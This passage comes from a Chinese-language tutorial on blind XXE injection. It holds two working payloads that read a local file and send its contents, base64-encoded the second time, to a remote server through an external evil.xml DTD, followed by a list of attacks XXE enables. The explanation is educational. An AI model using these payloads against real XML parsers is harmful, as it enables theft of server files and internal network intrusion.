<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY % file SYSTEM "file:///c://test/1.txt">
<!ENTITY % dtd SYSTEM "http://localhost/evil.xml">
%dtd; %all;
]>
<abc>&send;</abc>
其中evil.xml文件内容为
<!ENTITY % all "<!ENTITY send SYSTEM 'http://localhost%file;'>">
调用过程为：参数实体dtd调用外部实体evil.xml，然后又调用参数实体all，接着调用实体send。
第二种无回显payload写法：
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=c:/test/1.txt">
<!ENTITY % dtd SYSTEM "http://localhost/evil.xml">
%dtd;
%send;
]>
<abc></abc>
其中evil.xml文件内容为：
<!ENTITY % payload "<!ENTITY % send SYSTEM 'http://localhost/?content=%file;'>"> %payload;
调用过程和第一种方法类似，但最里层的嵌套里%要进行实体编码成%。无报错需要访问接受数据的服务器中的日志信息，可以看到经过base64编码过的数据，解码后便可以得到数据。
这里注意参数实体引用%file;必须放在外部文件里，因为根据这条 规则 。在内部DTD里，参数实体引用只能和元素同级而不能直接出现在元素声明内部，否则解析器会报错： PEReferences forbidden in internal subset。这里的 internal subset指的是中括号[]内部的一系列元素声明，PEReferences 指的应该是参数实体引用 Parameter-Entity Reference 。
一般都使用第二种方法，因为当文件中含有中文字符或<字符，会导致不能解析。
XXE带来的危害
利用xxe漏洞可以进行文件读取，拒绝服务攻击，命令(代码)执行，SQL(XSS)注入，内外扫描端口，入侵内网站点等。内网探测和入侵是利用xxe中支持的协议进行内网主机和端口发现，可以理解是使用xxe进行SSRF的利用，基本上啥都能做。
首先准备一个有XXE漏洞的文件，本次测试以php为主：